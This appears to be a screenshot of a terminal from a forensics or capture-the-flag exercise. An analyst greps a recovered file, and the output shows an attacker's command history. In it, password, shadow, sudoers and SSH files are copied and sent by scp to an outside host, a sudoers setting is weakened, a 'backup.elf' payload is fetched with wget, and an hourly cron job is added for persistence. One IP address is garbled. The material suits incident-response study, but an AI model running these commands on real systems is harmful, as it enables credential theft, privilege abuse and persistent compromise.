 Terminal - root@ip-172-31-29-67: /home/ubuntu/Desktop/Start here/Artifacts
File Edit View Terminal Tabs Help
ubuntu@ip-172-31-29-67: ~/Desktop/Start he... × root@ip-172-31-29-67: /home/ubuntu/Deskto... ×
s recup_dir.22/f4632512.elf | grep -C 5 "backup.elf"
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
# For more information see the manual pages of crontab(5) and cron(8)
# m h  dom mon dow   command
0 * * * * /tmp/backup.elf >/dev/null 2>&1
echo 'Defaults !tty_tickets' >> /etc/sudoers
cat /etc/sudoers > /tmp/sudoers.txt
cat /etc/passwd > /tmp/passwd.txt
cat /etc/shadow > /tmp/shadow.txt
cat /etc/ssh/ssh_config > /tmp/sshconfig.txt
scp /tmp/passwd.txt ubuntu@3.28.195.43:/home/ubuntu/passwd.txt
scp /tmp/sudoers.txt ubuntu@3.28.195.43:/home/ubuntu/sudoers.txt
scp /tmp/shadow.txt ubuntu@3.28.195.43:/home/ubuntu/shadow.txt
scp /tmp/sshconfig.txt ubuntu@3.28.195.43:/home/ubuntu/sshconfig.txt
wget http://3.28.239.653.28.195.43/Tools/backup/backup.elf -O /tmp/back
up.elf
wget http://3.28.195.43/Tools/backup/backup.elf -O /tmp/backup.elf
chmod +x /tmp/backup.elf
crontab -e
exit
uname -a
cat /etc/*-release
cat /proc/version
root@ip-172-31-29-67:/home/ubuntu/Desktop/Start here/Artifacts #